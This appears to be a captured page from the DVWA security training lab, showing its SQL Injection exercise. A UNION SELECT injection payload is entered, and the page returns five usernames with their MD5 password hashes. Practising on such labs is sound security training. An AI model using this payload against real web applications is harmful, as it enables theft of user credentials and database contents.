 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99